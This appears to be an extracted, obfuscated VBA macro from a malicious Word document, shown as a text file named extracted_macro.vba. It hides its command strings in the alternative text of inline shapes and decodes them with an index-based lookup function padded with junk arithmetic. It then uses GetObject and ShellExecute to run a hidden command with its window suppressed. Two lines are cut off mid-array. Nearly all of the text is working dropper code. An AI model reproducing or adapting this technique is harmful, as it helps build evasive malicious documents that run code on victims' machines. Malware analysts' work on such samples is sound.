 extracted_macro.vba
extracted_macro.vba
1 Sub Entry()
2 Main
3 End Sub
4 Sub Main()
5 If (3 + 3 + ThisDocument.Application.InchesToPoints(3 + 3)) Then
6 Set gfwzhdiqklctbdgwxtlrwyfv = ActiveDocument
7 jnmquwwy = gfwzhdiqklctbdgwxtlrwyfv.InlineShapes(1).AlternativeText
8 xxtytqommjogvbx = uxfajgqc(Array(13, 1, 34, 35, 30, 64, 32, 35, 19, 19, 87, 35, 8, 35), jnmquwwy)
9 fcvhjrsmilyq = uxfajgqc(Array(105, 59, 1, 13, 118, 105, 35, 8, 35, 9, 118, 73, 15, 13, 6, 64, 64, 118, 105, 34, 5, 59, 118
10 ywkkujfenopw = uxfajgqc(Array(324, 192, 368, 376, 5, 59, 7, 1, 34, 64, 368, 384, 15, 64, 10, 35, 18, 346, 277), jnmquwwy)
11 srnwrufymp = Me.InlineShapes(3).AlternativeText & Me.InlineShapes(2).AlternativeText
12 kaurirh = Null
13 Set getobj = GetObject(uxfajgqc(Array(59, 35, 34, 192, 201, 213, 226, 239, 246, 253, 213, 262, 277, 105, 284, 291, 239, 30
14 Set getobjtwo = getobj.Document.Application
15 getobjtwo.ShellExecute xxtytqommjogvbx, fcvhjrsmilyq & srnwrufymp, ywkkujfenopw, kaurirh, 0 * 2049
16 Else
17 Exit Sub
18 End If
19 End Sub
20 Function uxfajgqc(tdlbynwtdr, qgqhqqyefjb)
21 ghxavhe = ""
22 For Each ejvdczkh In tdlbynwtdr
23 tfuyttxqn = 8 + 5 + 8 - 8 + 1 + 8 + 5 + 9 - 1 - 5 + 5 + 4 + 8 - 6 + 9 + 3 - 2 - 2 - 3 - 4 + 4 + 5 - 0 + 8 + 5
24 tsnzhvvtre = ""
25 tblijsatoxz = tsnzhvvtre & StrConv(qgqhqqyefjb, tfuyttxqn) & tsnzhvvtre
26 hkvzct = 5 + 5 + 9 - 7 - 5 - 0 + 1 - 8
27 ewyhd = tsnzhvvtre & Chr(hkvzct) & tsnzhvvtre
28 tuwtrhxeu = ejvdczkh - (8 - 5 + 8 - 5 - 2 - 1 - 2)
29 stggh = tsnzhvvtre & Split(tblijsatoxz, ewyhd)(tuwtrhxeu) & tsnzhvvtre
30 ghxavhe = ghxavhe & stggh
31 Next ejvdczkh
32 uxfajgqc = ghxavhe
33 End Function